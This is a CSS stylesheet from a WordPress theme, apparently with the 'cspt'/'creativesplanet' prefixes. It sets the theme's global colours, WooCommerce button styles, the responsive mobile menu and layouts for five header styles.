.cspt-testimonial-style-2 span.cspt-designation,
.cspt-meta-category,
.cspt-blogbox-style-3 .post-item .cspt-read-more-link a:hover,
.cspt-blogbox-style-4 .cspt-meta-container .cspt-meta-category a,
.cspt-blogbox-style-2 .cspt-meta-container .cspt-meta-line i,
.cspt-blogbox-style-1 .cspt-meta-link a,
.cspt-blogbox-style-1 .cspt-meta-container .cspt-meta-line i,
.cspt-blog-classic-inner .cspt-read-more-link a:hover,
.cspt-service-style-2 .vc_btn3-color-globalcolor.vc_general.vc_btn3, 
.cspt-service-style-2 .cspt-service-icon-wrapper,
.cspt-service-style-3 .cspt-service-icon-wrapper,
body .cspt-service-style-1 .vc_btn3-color-globalcolor.vc_general.vc_btn3,
.cspt-portfolio-style-4 .cspt-port-cat a,
.cspt-portfolio-style-4 .cspt-port-cat,
.cspt-portfolio-style-2 .cspt-port-cat,
.cspt-portfolio-style-2 .cspt-port-cat a,
.cspt-portfolio-style-2 .cspt-portfolio-icon-wrapper i,
.cspt-team-style-1 .creativesplanet-box-team-position,
.cspt-blogbox-style-1 .creativesplanet-box-content .cspt-post-title a:hover,
.single-cspt-service .creativesplanet-sidebar a.btn-link:hover,
.widget .download .item-download a:hover,
.cspt-category-style3 .cspt-sortable-link:hover,
.creativesplanet-ele-fid-style-3 .cspt-sbox-icon-wrapper,
.cspt-testimonial-style-4 .creativesplanet-box-desc:after,
.cspt-team-style-2 .cspt-team-title a:hover,
.cspt-team-style-1 .creativesplanet-box-content .cspt-team-title a:hover,
.cspt-ihbox-style-9 .cspt-ihbox-icon-wrapper,
.cspt-ihbox-style-5 .cspt-ihbox-subheading h4,
.cspt-ihbox-style-7 .cspt-ihbox-icon-wrapper,
.cspt-ihbox-style-3 .cspt-ihbox-icon-wrapper,
.cspt-ihbox-style-2 .cspt-ihbox-icon-wrapper,
.cspt-ihbox-style-1 .cspt-ihbox-btn .vc_general.vc_btn3,
.cspt-portfolio-style-1 .cspt-port-cat a,
.cspt-portfolio-style-2 .cspt-portfolio-title a:hover,
.cspt-element-service-style-1 .cspt-service-category,
.cspt-blogbox-style-1 .post-item .cspt-read-more-link a:before,
.creativesplanet-sidebar .widget a:hover,
.cspt-globalcolor{
	color: #e0bb62;
}
.cspt-pricing-table-style-1 .vc_btn3-color-globalcolor.vc_general.vc_btn3:not(.vc_btn3-style-simple),
.cspt-footer-widget .cspt-consultation-form input[type="email"],
.page-links a:hover,
.page-links > span,
.cspt-page-links a:hover,
.cspt-page-links > span{
	border-color: #e0bb62;
}
.cspt-brdr-btm-effect > .vc_column-inner:before,
.cspt-ihbox-style-1:hover,
.cspt-team-style-2:hover .creativesplanet-box-content{
	border-bottom-color: #e0bb62;
}
/*==== ================================================================================== ====*/
/*====================================   Dynamic color  ====================================*/
/* White text color */
.cspt-white{
	color: #ffffff;
}
/* Light blackish color */
/* Nutrical Special */
.creativesplanet-sidebar .widget a,
.cspt-service-style-2 .vc_btn3-color-globalcolor.vc_general.vc_btn3:hover,
/* End Nutrical Special */
.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-right.vc_tta-panel-title>a,
.cspt-testimonial-style-5 blockquote,
.cspt-pricing-table-style-1 .creativesplanet-ptable-price-w,
.cspt-pricing-table-style-1 .creativesplanet-ptable-price,
.cspt-team-style-3 .creativesplanet-box-content .cspt-team-title, 
.cspt-team-style-3 .creativesplanet-box-content .cspt-team-title a,
.vc_general.vc_btn3.vc_btn3-style-simple,
.vc_btn3.vc_btn3-color-white, 
.vc_btn3.vc_btn3-color-white.vc_btn3-style-flat,
.vc_progress_bar.vc_progress-bar-color-globalcolor .cspt-pbar-title, 
.vc_progress_bar.vc_progress-bar-color-globalcolor .vc_label_units,
.cspt-blogbox-style-1 .creativesplanet-box-content .cspt-post-title a,
.cspt-testimonial-style-1 blockquote,
.cspt-color-blackish,
.cspt-blackish{
	color: #3f3f3f;
}
.site-content #CCB-calc #calc-header.CCB-calc-header-cc_bmi_shortcode h3,
.site-content #CCB-calc #calc-header.CCB-calc-header-cc_bmi_shortcode h3 a{
	color: #3f3f3f !important;
}
/* Light background color */
.cspt-portfolio-summary,
.cspt-team-left-inner,
.cspt-sidebar-exists.cspt-sidebar-left .site-content:before, .cspt-sidebar-right .site-content:before,
.cspt-blogbox-style-1 .creativesplanet-box-content,
.cspt-bgimage-over-bgcolor.cspt-bgimage-yes.cspt-bg-color-light, 
.cspt-bg-color-light.vc_column_container.vc_column_container .vc_column-inner:before, 
.cspt-bg-color-light:not(.vc_column_container):before, 
.cspt-extended-bg-col.cspt-bg-color-light:before, 
.cspt-stretched-div.cspt-bg-color-light:before{
	background-color: #eff3f7;
}
/* Blackish background color */
/* Nutrical Special */
.cspt-header-style-2 .cspt-cart-details:hover .cspt-cart-count,
.cspt-blogbox-style-1 .post-item .vc_general.vc_btn3.vc_btn3-color-secondarycolor:hover,
.vc_btn3-color-globalcolor.vc_general.vc_btn3.vc_btn3-style-flat:hover,
/* End Nutrical Special */
.creativesplanet-ele-bmi-calc-style-3 .cspt-bmi-cal-wrapper .cspt-button,
.site-header .cspt-bg-color-blackish, 
.site-header .cspt-sticky-on.cspt-sticky-bg-color-blackish,
.cspt-bgimage-over-bgcolor.cspt-bgimage-yes.cspt-bg-color-blackish, 
.cspt-stretched-div.cspt-bg-color-blackish:before, 
.cspt-bg-color-blackish, 
.cspt-bg-color-blackish:before, 
.cspt-blackish-color,
.cspt-bgimage-over-bgcolor.cspt-bgimage-yes.cspt-bg-color-blackish, 
.cspt-bg-color-blackish.vc_column_container .vc_column-inner:before, 
.cspt-bg-color-blackish:not(.vc_column_container):before, 
.cspt-extended-bg-col.cspt-bg-color-blackish:before, 
.cspt-stretched-div.cspt-bg-color-blackish:before,
.cspt-footer-big-area .mc4wp-form .btn,
.cspt-blackish-bg{
	background-color: #3f3f3f;
}
.cspt-bgimage-yes.cspt-bg-color-blackish.vc_column_container .vc_column-inner:before, 
.cspt-bgimage-yes.cspt-bg-color-blackish:not(.vc_column_container):before, 
.cspt-bgimage-yes.cspt-extended-bg-col.cspt-bg-color-blackish:before, 
.cspt-bgimage-yes .cspt-stretched-div.cspt-bg-color-blackish:before{
	background-color: rgba(63,63,63,0.95);
}
.cspt-blogbox-style-1 .cspt-featured-wrapper:before{
	background-color: rgba(63,63,63,0.75);
}
.error404 .cspt-text-color-white h2.page-title,
.error404 .cspt-text-color-white a.ts-home-back,
.error-404 .cspt-text-color-white .footer-message{
    color: #fff;
}
.error404 .cspt-text-color-blackish h2.page-title,
.error404 .cspt-text-color-blackish a.ts-home-back,
.error-404 .cspt-text-color-blackish .footer-message{
    color: #3f3f3f;
}
/*====================================  End Dynamic color  ====================================*/
/*====================================  woocommerce  ====================================*/
.woocommerce #review_form #respond .form-submit input,
.woocommerce .woocommerce-error .button:hover, 
.woocommerce .woocommerce-info .button:hover, 
.woocommerce .woocommerce-message .button:hover, 
.woocommerce-page .woocommerce-error .button:hover, 
.woocommerce-page .woocommerce-info .button:hover, 
.woocommerce-page .woocommerce-message .button:hover,
.woocommerce nav.woocommerce-pagination ul li a:hover, 
.woocommerce nav.woocommerce-pagination ul li span.current,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range,
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,
.woocommerce .widget_shopping_cart .buttons a:not(.wcppec-cart-widget-button), 
.woocommerce.widget_shopping_cart .buttons a:not(.wcppec-cart-widget-button),
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce .cart .button, 
.woocommerce .cart input.button,
#add_payment_method .wc-proceed-to-checkout a.checkout-button, 
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button, 
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button,
.woocommerce div.product form.cart .button,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.woocommerce ul.products li.product .button{
	background-color: #e0bb62;
}
.woocommerce-info,
.woocommerce-message {
    border-top-color: #e0bb62;
}
/*====================================  End woocommerce  ====================================*/
/* * * * *  MENU AND BREAKPOINT CSS  * * * * * */
/*====================================  Max Width for dynamic breakpoint  ====================================*/
@media (max-width: 1200px){
	.cspt-header-top-area > .container{
		position: relative;
	}
	.cspt-header-style-2 .cspt-right-side,
	.cspt-header-info-inner,
	.something{
		display: none;
	}
	.navbar-expand-lg .navbar-nav{
		-ms-flex-direction: unset !important;
		flex-direction: unset !important;
	}
	.cspt-header-menu-area-inner,
	.cspt-navbar{
	    display: block !important;
	}
	.nav-menu-toggle{
	    display: block;
	    position: absolute;
	    right: 15px;
	    top: 50%;
	    -webkit-transform: translateY(-50%);
	    -ms-transform: translateY(-50%);
	    transform: translateY(-50%);
	    background-color: transparent;
	    padding: 0;
	    font-size: 35px;
	    line-height: 35px;
	    color: #2c2c2c;
	}
	.cspt-navbar > div{
		background-color: #fff;
	}
	.sub-menu{
		display: none;
	}
	.cspt-header-menu-area-wrapper{
		min-height: auto !important;
	}
	.closepanel{
		position: absolute;
		z-index: 99;
		right: 35px;
		top: 25px;
		display: block;
		width: 30px;
		height: 30px;
		line-height: 30px;		
		border-radius: 50%;
		text-align: center;
		cursor: pointer;
		font-size: 35px;
		color: #fff;
	}
	.admin-bar .closepanel{
		top: 45px;
	}
	/* Responsive menu */
	.cspt-navbar > div {
	    background-color: #fff;
	    position: fixed;
		top: 0;
		right: 0;
	    z-index: 1000;
	    width: 300px;
	    height: 100%;
	    padding: 0;
	    display: block;
	    background-color: #222;
	    -webkit-transition: transform 0.4s ease;
	    transition: transform 0.4s ease;
	    -webkit-transform: translateX(400px);
	    -ms-transform: translateX(400px);
	    transform: translateX(400px);
	    -webkit-backface-visibility: hidden;
	    backface-visibility: hidden;
	    visibility: hidden;
	    opacity: 0
	}
	.cspt-navbar > div.active {
	    -webkit-transform: translateX(0);
	    -ms-transform: translateX(0);
	    transform: translateX(0);
	    visibility: visible;
	    opacity: 1;
		overflow-y: scroll;
	}
	.cspt-navbar > div > ul{
		padding: 90px 0;
	}
	.cspt-navbar > div > ul li a {
	    color: #fff !important;
	    padding: 15px 25px;
	    height: auto;
	    display: inline-block;
	}
	.cspt-navbar > div > ul ul {
	    padding-left: 1em;
	    overflow: hidden;
	    display: none;
	}
	ul .sub-menu.show,
	ul .children.show {
	    display: block;
	}
	.cspt-navbar li{
		position: relative;
	}
	.cspt-navbar ul.menu > li{
		border-bottom: 1px solid rgba(204, 204, 204, 0.10);
	}
	.sub-menu-toggle{
	    display: block;
	    position: absolute;
	    right: 25px;
	    top: 15px;
	    cursor: pointer;
	    color: rgba(255, 255, 255, 0.80);
	}
	.cspt-navbar ul ul{
		background-color: transparent !important;
	}
	.cspt-header-style-2 .cspt-header-top-area > .container,
	.cspt-header-style-2 .cspt-sticky-logo-no{
		position: relative;
	}
	/* Reset Sticky */
	.cspt-header-style-1 .cspt-header-wrapper.cspt-sticky-on,
	.cspt-header-style-2 .cspt-header-menu-area{
		position: static !important;
		width: auto !important;
	}
	.cspt-header-style-1 .cspt-header-wrapper > .container > .d-flex{
		position: relative;
	}
	.cspt-header-style-1 .cspt-header-search-btn {	
	    position: absolute;
	    right: 60px;
	}
	.cspt-header-style-1 .site-title img.cspt-main-logo {
	    max-height: 46px;
	}
	.cspt-header-style-1  .cspt-right-box{
		display: none;
	}
	/*==== cspt-header-style-2 ====*/
	.cspt-header-style-2 .cspt-header-info-inner{
		display: none !important;
	}
	.cspt-header-style-2 .cspt-header-overlay{
		background-color: #e0bb62;
	}
	.cspt-header-style-2 .site-title{
		text-align: left;
	}
	.cspt-header-style-2 .cspt-header-top-area > .container > .d-flex{
		display: block !important
	}
	.cspt-header-style-2 .cspt-header-top-area > .container{
		padding: 0;
	}
	.cspt-header-style-2 .site-branding {
	    margin-left: 0px;
	}
	/* cspt-header-style-3 */
	.cspt-header-style-3 .cspt-header-wrapper > .container{
		position: relative;
	}
	.cspt-header-style-3 .cspt-pre-header-wrapper,
	.cspt-header-style-3 .cspt-header-search-btn,
	.cspt-header-style-3 .cspt-header-button{
		display: none;
	}
	/* cspt-header-style-4 */
	.cspt-header-style-4 .cspt-right-side{
		display: none;
	}
	.cspt-header-style-4 .cspt-header-wrapper > .container{
		position: relative;
	}
	.cspt-header-style-4 .cspt-header-height-wrapper{
		min-height: auto !important;
	}
	/*=== cspt-header-style-3 ===*/
	.cspt-header-style-3 .cspt-right-side{
		display: none;
	}
	/*=== cspt-header-style-5 ===*/
	.cspt-header-style-5 .cspt-header-wrapper > .container {
	    max-width: none;
	}
	.cspt-header-style-5 .cspt-header-wrapper > .container .col-lg-9,
	.cspt-header-style-5 .cspt-header-wrapper > .container .col-lg-3{
		flex: none;
		max-width: none;
		width: auto;
		padding-right: 0px;
   		padding-left: 0px;
	}
	.cspt-header-style-5 .cspt-header-wrapper > .container .col-lg-9{
		margin-left: auto!important;
	}

	.cspt-header-style-5 .cspt-contact-info-wrapper,
	.cspt-header-style-5 .cspt-right-box,
	.cspt-header-style-5 .cspt-header-button-wrapper{
		display: none;
	}
	.cspt-header-style-5 .cspt-toparea{
		display: none !important;
	}
	.cspt-header-search-form-wrapper .search-form {
	    margin: 0 70px;
	}
	.cspt-mobile-search{
		display: block;
	}
	.cspt-mobile-search .cspt-header-search-btn{
		display: block;
		position: absolute;
		right: 80px;
		top: 50%;
		-webkit-transform: translateY(-50%);
		-ms-transform: translateY(-50%);
		transform: translateY(-50%);
	}
	/*=== Responsive Logo ===*/
	.cspt-responsive-logo-yes .cspt-sticky-logo,
	.cspt-responsive-logo-yes .cspt-main-logo{
		display: none;
	}
	.cspt-responsive-logo-yes .cspt-responsive-logo{
		display: inline-block;
	}
	/*=== Responsive header background color ===*/
	.cspt-responsive-header-bgcolor-globalcolor .cspt-header-wrapper{
		background-color: #e0bb62 !important;
	}
	.cspt-responsive-header-bgcolor-white .cspt-header-wrapper{
		background-color: #fff !important;
	}
	.cspt-responsive-header-bgcolor-blackish .cspt-header-wrapper{
		background-color: #222 !important;
	}
	.cspt-cart-wrapper{
		display: none !important
	}
}
/*====================================  End Max Break Point  ====================================*/
/*====================================  Min Width for dynamic breakpoint  ====================================*/
@media (min-width: 1201px) {
	.cspt-responsive-logo{
		display: none;
	}
	.nav-menu-toggle,
	.something{
		display: none;
	}
	.cspt-sticky-on .site-title img.cspt-main-logo,
	.site-title img.cspt-sticky-logo{
		max-height: 45px;
	}
	.cspt-sticky-on.cspt-header-wrapper{
		box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
	}
	.cspt-navbar > div > ul > li,
	.cspt-navbar > div > ul > li > a{
	    line-height: 120px !important;
	    height: 120px;
	}
	.cspt-sticky-on .cspt-navbar > div > ul > li,
	.cspt-sticky-on .cspt-navbar > div > ul > li > a,
	.cspt-sticky-on .site-title {
	    line-height: 68px !important;
	    height: 68px;
	}
	.cspt-navbar ul > li > ul > li.current-menu-item > a,
	.cspt-navbar ul > li > ul li.current_page_item > a,
	.cspt-navbar ul > li > ul li.current_page_ancestor > a,
	.cspt-navbar > div > ul > li:hover > a,
	.cspt-navbar > div > ul > li.current_page_item > a,
	.cspt-navbar > div > ul > li.current-menu-parent > a {
	   color: #e0bb62;
	}
	.cspt-navbar ul > li > ul li.current_page_item > a:before,
	.cspt-navbar ul > li > ul li.current_page_ancestor > a:before,
	.cspt-navbar ul > li > ul li.current_page_parent > a:before{
		 background-color: #e0bb62;
	}
	.cspt-navbar ul > li > ul li:hover > a {
	   color: #ffffff !important;
	}
	.cspt-navbar > div > ul {
	   position: relative;
	   z-index: 597;
	}
	.cspt-navbar > div > ul > li {
	   float: left;
	   min-height: 1px;
	   vertical-align: middle;
	   position: relative;
	}
	.cspt-navbar > div > ul ul {
	   visibility: hidden;
	   position: absolute;
	   top: 100%;
	   left: 0;
	   z-index: 598;
	}
	.cspt-navbar ul > li:hover > ul{
		z-index: 600;
	}
	.cspt-navbar > div > ul li ul.cspt-nav-left{
	    left: inherit;
	    right: 0;		
	}
	.cspt-navbar > div > ul li ul ul.cspt-nav-left{
	    left: -100%;
	    right: 0;
	}	
	.cspt-navbar > div > ul ul li {
	   float: none;
	}
	.cspt-navbar > div > ul ul ul {
	   top: 0;
	   left: 100%;
	   width: 190px;
	}
	.cspt-navbar > div > ul ul {
	  margin-top: 0;
	}
	.cspt-navbar > div > ul ul li {
	    font-weight: normal;
	}
	.cspt-navbar a {
	    display: block;
	    line-height: 1em;
	    text-decoration: none;
	}
	.cspt-navbar > div > ul ul li:hover > a{
		background-color: #e0bb62;
	}
	/* Custom CSS Styles */
	.cspt-navbar > ul {
	  *display: inline-block;
	}
	.cspt-navbar:after,
	.cspt-navbar ul:after {
	   content: '';
	   display: block;
	   clear: both;
	}
	.cspt-navbar ul {
	   text-transform: uppercase;
	}
	.cspt-navbar ul ul {
		min-width: 270px;
		opacity: 0;
		visibility: hidden;
		-webkit-transition: all 0.3s linear 0s;
		transition: all 0.3s linear 0s;
		box-shadow: 0px 10px 40px rgba(0,0,0,0.20);
		border-top: 3px solid #e0bb62;
	}
	.cspt-navbar ul > li:hover > ul {
	    visibility: visible;
	    opacity: 1;
	}
	.cspt-navbar ul > li > ul > li > a{
	   padding: 15px 30px;
	}
	.cspt-navbar ul > li > ul > li:hover > a{
		padding-left: 40px;
	}
	.cspt-navbar ul > li > ul > li > a:before {
	    position: absolute;
	    content: '';
	    left: 18px;
	    top: 24px;
	    width: 0px;
	    height: 2px;
	    background-color: transparent;
	    -webkit-transition: all .500s ease-in-out;
	    transition: all .500s ease-in-out;
	}
	.cspt-navbar ul > li > ul > li:hover >a:before{
		background-color: rgba(255, 255, 255, 0.50);
		width: 10px;
	}
	.cspt-navbar ul ul a {
	   border-bottom: 1px solid rgba(0, 0, 0, 0.10);
	   border-top: 0 none;
	   line-height: 150%;
	   padding: 16px 20px;
	}
	.cspt-navbar ul ul ul {
	   border-top: 0 none;
	}
	.cspt-navbar ul ul li {
	   position: relative;
	}
	.cspt-navbar ul li.last ul {
	    left: auto;
	    right: 0;
	}
	.cspt-navbar ul li.last ul ul {
	   left: auto;
	   right: 99.5%;
	}
	.cspt-navbar div > ul > li > a{
	    margin: 0 20px;
	}
	/* Dropdown Menu ( Globalcolor )*/
	.cspt-navbar.cspt-dropdown-active-color-globalcolor ul > li > ul > li.current-menu-item > a, 
	.cspt-navbar.cspt-dropdown-active-color-globalcolor ul > li > ul li.current_page_item > a, 
	.cspt-navbar.cspt-dropdown-active-color-globalcolor ul > li > ul li.current_page_ancestor > a,
	/* Main Menu ( Globalcolor )*/
	.cspt-navbar.cspt-main-active-color-globalcolor > div > ul > li:hover > a, 
	.cspt-navbar.cspt-main-active-color-globalcolor > div > ul > li.current_page_item > a, 
	.cspt-navbar.cspt-main-active-color-globalcolor > div > ul >li.current-menu-parent > a{
	    color: #e0bb62;
	}
	/* Dropdown Menu ( Secondarycolor )*/
	.cspt-navbar.cspt-dropdown-active-color-secondarycolor ul > li > ul > li.current-menu-item > a, 
	.cspt-navbar.cspt-dropdown-active-color-secondarycolor ul > li > ul li.current_page_item > a, 
	.cspt-navbar.cspt-dropdown-active-color-secondarycolor ul > li > ul li.current_page_ancestor > a,
	/* Main Menu ( Secondarycolor )*/
	.cspt-navbar.cspt-main-active-color-secondarycolor > div > ul > li:hover > a, 
	.cspt-navbar.cspt-main-active-color-secondarycolor > div > ul > li.current_page_item > a, 
	.cspt-navbar.cspt-main-active-color-secondarycolor > div > ul >li.current-menu-parent > a{
	    color: #585858;
	}
	.cspt-header-menu-area .cspt-navbar div > ul > li,
	.cspt-header-menu-area .cspt-navbar div > ul > li > a,
	.cspt-header-menu-area{
		height: 68px;
		line-height: 68px !important;
	}
	.cspt-header-menu-area.cspt-sticky-on .cspt-navbar div > ul > li,
	.cspt-header-menu-area.cspt-sticky-on .cspt-navbar div > ul > li > a,
	.cspt-header-menu-area.cspt-sticky-on{
		height: 68px;
		line-height: 68px !important;
	}
	.cspt-header-menu-area{
	    position: relative;
	    z-index: 9;
	}

	/*=== search & cart in header ===*/
	.cspt-search-cart-box{
		display: flex;
		align-items: center;
	}
	.cspt-search-cart-box > *{
		padding: 0 20px;
		position: relative;
	}
	.cspt-search-cart-box > *:nth-child(2)::after{
		content: '';
		width: 1px;
		height: 30px;
		background-color: rgba(63,63,63,0.20);
		position: absolute;
		left: 0px;
		top: 50%;
		-webkit-transform: translateY(-50%);
		-ms-transform: translateY(-50%);
		transform: translateY(-50%);
	}
	.cspt-search-cart-box .cspt-cart-details{
		position: relative;
	}
	.cspt-search-cart-box .cspt-cart-count{
		background-color: #585858;
		color: #fff;
		position: absolute;
		width: 17px;
		height: 17px;
		line-height: 17px;
		font-size: 11px;
		text-align: center;
		border-radius: 50%;
		right: 1px;
		top: -18px;
	}


	/*=== cspt-header-style-1 ===*/
	.cspt-header-style-1 .cspt-navbar div > ul > li > a{
		margin: 0 16px;
	}
	.cspt-header-style-1 .navigation-top{
	  margin-left: auto!important;
	}
	.cspt-header-style-1 .cspt-right-box {
	    margin-left: 10px;
	    display: flex;
	}
	.cspt-header-style-1 .cspt-logo-menuarea {
	    display: -ms-flexbox!important;
	    display: flex!important;
	    -webkit-flex: 1;
	    -ms-flex: 1;
	    flex: 1;
	    -webkit-box-pack: justify!important;
	    -ms-flex-pack: justify!important;
	    justify-content: space-between!important;
	}
	.cspt-header-style-1 .cspt-header-button a{
		color: #fff;
		height: 100%;
		display: inline-block;
	    padding: 0 30px;
	    vertical-align: middle;
	    line-height: 55px;
	    height: 55px;
		background-color: #e0bb62;
	    text-transform: uppercase;
		font-weight: 600;
		font-size: 13px;
		position: relative;
	}
	.cspt-header-style-1 .cspt-header-button a:hover{
		background-color: #585858;
	}
	/*==== cspt-header-style-2 ====*/
	.cspt-header-style-2 .cspt-header-menu-area-wrapper{		
	    position: relative;
	    border-top: 1px dashed #ccc;
	}
	.cspt-header-style-2 .cspt-logo-area{
		padding-left: 30px;
		padding-right: 30px;
	}
	.cspt-header-style-2 .cspt-header-info{	
		padding: 0;
		position: relative;		
	}
	.cspt-header-style-2 .cspt-navbar > div > ul{
		text-align: center;
	}
	.cspt-header-style-2 .cspt-navbar > div > ul ul{
		text-align: left;
	}
	.cspt-header-style-2 .cspt-navbar > div > ul > li {
		float: none;
	    display: inline-block;
	    vertical-align: top;
	}
	.cspt-header-style-2 .cspt-navbar div > ul > li > a{
		margin: 0 15px;
	}
	.cspt-header-style-2 .cspt-header-info-inner{
		height: 120px;		
	}	
	.cspt-header-style-2 .cspt-header-menu-area.cspt-sticky-on {	   
	    width: 100% !important;
	    left: 0;
	    padding-left: 0;
	}
	.cspt-header-style-2 .cspt-header-menu-area.cspt-sticky-on .cspt-header-menu-area-inner{
		max-width: 1170px;
		margin: 0 auto
	}
	.cspt-header-style-2 .cspt-header-top-area > .container .col-lg-9,
	.cspt-header-style-2 .cspt-header-top-area > .container .col-lg-3{
		padding: 0;
	}
	/*==== cspt-header-style-2 ====*/
	.cspt-header-style-3 .cspt-header-menu-area-wrapper{		
	    position: relative;	    
	}
	.cspt-header-style-3 .cspt-header-social:after{
	    content: "";
	    position: absolute;
	    height: 100%;
	    width: 5000px;
	    background-color: #283138;
	    height: 68px;
	    top: 0;
	    z-index: -1;
	}
	/*=== .cspt-header-style-4 ===*/
	.cspt-header-style-4 .cspt-header-menu-area.cspt-sticky-on{
		-webkit-box-shadow: 0 8px 10px -12px rgba(0,0,0,.25);
	    -moz-box-shadow: 0 8px 10px -12px rgba(0,0,0,.25);
	    box-shadow: 0 8px 10px -12px rgba(0,0,0,.25);
	}
	.cspt-header-style-4 .cspt-right-side .cspt-header-search-btn{
		padding: 0;
	}
	.cspt-header-style-4 .cspt-search-cart-box > *:nth-child(2)::after{
		content: none;
	}
	/*=== .cspt-header-style-5 ===*/
	.cspt-header-style-5 .cspt-title-bar-content-inner{
		margin-top: 120px;
	}
	.cspt-header-style-5 .cspt-header-overlay {
	    position: absolute;
	    z-index: 9;
	    width: 100%;
	}
	.cspt-header-style-5 .cspt-header-inner .container{
		position: relative;
	}
	.cspt-header-style-5 .cspt-navbar{
		text-align: center;
	}
	.cspt-header-style-5 .cspt-navbar > div > ul ul{
		text-align: left;
	}
	.cspt-header-style-5 .cspt-navbar > div > ul > li {
		float: none;
	    display: inline-block;
	    vertical-align: top;
	}
	.cspt-header-style-5 .cspt-right-box a{		
		-webkit-transition: none;
		transition: none;
	}
	.cspt-header-style-5 .cspt-cart-icon{
	    width: 30px;
	    height: 30px;
	    line-height: 30px;	   
	    display: inline-block;
	    text-align: center;
	    border-radius: 50%;		
		color: #3f3f3f;
		border: 1px solid transparent;
	}
	.cspt-header-style-5 .cspt-cart-count {
		background-color: #3f3f3f;
	    color: #fff;
	    position: absolute;
	    width: 17px;
	    height: 17px;
	    line-height: 17px;
	    font-size: 11px;
	    text-align: center;
	    border-radius: 50%;
	    right: 6px;
	    top: -21px;
	}
	.cspt-header-style-5 .cspt-sticky-on .cspt-cart-count {
		background-color: #e0bb62;
	    color: #fff;
	}
			.cspt-header-style-5 .cspt-header-inner .cspt-social-links li a,
		.cspt-header-style-5 .cspt-cart-wrapper a,
		.cspt-header-style-5 .cspt-header-search-btn a {
			color: #3f3f3f;
		}
			.cspt-header-style-5 .cspt-logo-area{
		background-color: #fff;
	}
	.cspt-header-style-5 .cspt-menuarea{
		background-color: rgba(255, 255, 255, 0.5);
	}
	.cspt-header-style-5 .cspt-menuarea{
		position: relative;
		padding-left: 15px;
	}
	.cspt-header-style-5 .cspt-menuarea:after {
	    content: "";
	    position: absolute;
	    height: 57px;
	    width: 5000px;
	    background-color: rgba(255, 255, 255, 0.5);	   
	    top: 0;
	    left: 100%;
	}
	.cspt-header-style-5 .cspt-contact-info{
		margin: 0;
		padding: 10px 0;		
	}
	.cspt-header-style-5 .cspt-contact-info a,
	.cspt-header-style-5 .cspt-contact-info{
		color: #fff
	}
	.cspt-header-style-5 .cspt-toparea{
		background-color: #585858;
		padding-left: 30px;
		position: relative;
	}
	.cspt-header-style-5 .cspt-header-info:after {
	    content: "";
	    position: absolute;
	    height: 100%;
	    width: 5000px;
	    background-color: #585858;
	    height: 63px;
	    top: 0;
	    z-index: -1;
	}
	.cspt-header-style-5 .cspt-header-button a{
		color: #fff;
		height: 100%;
		display: inline-block;
		padding: 0 40px;
		padding-right: 70px;
		vertical-align: middle;
		line-height: 63px;
		height: 63px;
		background-color: #e0bb62;
	    text-transform: uppercase;
		font-weight: 600;
		font-size: 13px;
	}
	.cspt-header-style-5 .cspt-header-button a{
		color: #fff;
	}
	.cspt-header-style-5 .cspt-header-button:after{
		content: "\e82c";
		font-family: "creativesplanet-base-icons";
		font-size: 20px;
		color: #fff;
		top: 50%;
		right: 40px;
		position: absolute;
		-webkit-transform: translateX(0%) translateY(-50%);
		-ms-transform: translateX(0%) translateY(-50%);
		transform: translateX(0%) translateY(-50%);
	}
	.cspt-header-style-5 .cspt-header-social, 
	.cspt-header-style-5 .cspt-right-box,
	.cspt-header-style-5 .cspt-navbar > div > ul > li, 
	.cspt-header-style-5 .cspt-navbar > div > ul > li > a{
		line-height: 57px !important;
	    height: 57px;
	}
	.cspt-header-style-5 .cspt-header-wrapper .col-lg-3,
	.cspt-header-style-5 .cspt-header-wrapper .col-lg-9{
		padding: 0;
	}
	.cspt-header-style-5 .cspt-header-wrapper .col-lg-3{
		-ms-flex: 0 0 21%;
		flex: 0 0 21%;
		max-width: 21%;
	}
	.cspt-header-style-5 .cspt-header-wrapper .col-lg-9{
		-ms-flex: 0 0 79%;
		flex: 0 0 79%;
		max-width: 79%;		
	}
	.cspt-header-style-5 .cspt-sticky-on .cspt-toparea{
		height: 0px;
		overflow: hidden;
	}
	.cspt-header-style-5 .cspt-sticky-on .cspt-header-info:after{
		display: none;
	}
	.cspt-header-style-5 .site-title {
	    -webkit-transition: none;
	    transition: none;
	}
	.cspt-header-style-5 .cspt-contact-info {
	    font-size: 13px;	
	    font-weight: 500;
	}
	.cspt-header-style-5 .cspt-sticky-on .cspt-right-box > div{
		border-right-color: rgba(63,63,63,0.1);
	}
	.cspt-header-style-5 .cspt-sticky-on .cspt-right-box {
	   	border-left-color: rgba(63,63,63,0.1);;
	}
	.cspt-header-style-5 .cspt-header-box span{
		display: inline-block;
	}
	.cspt-header-style-5 .cspt-header-box .cspt-header-box-icon{
		color: #fff;
	}
	.cspt-header-style-5 .cspt-header-box i {
	    margin-right: 5px;
	    color: #e0bb62;
	}
	.cspt-header-style-5 .cspt-header-box {
		line-height: 63px;
	}
	.cspt-parent-header-style-5 .error-404{
		margin-top: 120px;
	}
	.cspt-header-style-5 .cspt-search-cart-box > *:nth-child(2)::after{
		content: none;
	}
	.cspt-header-style-5 .cspt-search-cart-box > div{
		border-left: 1px solid rgba(255, 255, 255, 0.25);
	}
	.cspt-header-style-5 .cspt-search-cart-box > div:last-child{
		border-right: 1px solid rgba(255, 255, 255, 0.25);
	}
	.cspt-header-style-5 .cspt-header-search-btn a{
		display: block;
	}

}
/*====================================  End Min Break Point  ====================================*/
.cspt-header-style-3 .cspt-header-button a:hover,
.cspt-header-style-2 .cspt-cart-count,
.cspt-header-style-2 .cspt-cart-icon:hover,
.cspt-header-style-2 .cspt-header-search-btn a:hover{
	background-color: #e0bb62;
}
.cspt-header-style-3 .cspt-header-social a:hover,
.cspt-header-style-3 .cspt-header-button a,
.cspt-header-style-3 .cspt-header-info-inner .cspt-header-box-icon i{
	color: #e0bb62;
}
.cspt-header-style-3 .cspt-header-button a{
	border-color: #e0bb62;
}
.cspt-header-style-3 .cspt-cart-count{
	background-color: #283138;
	color: #fff;
}
.cspt-header-style-4 .cspt-header-info-inner .cspt-header-box-icon i{
	color: #e0bb62;
}
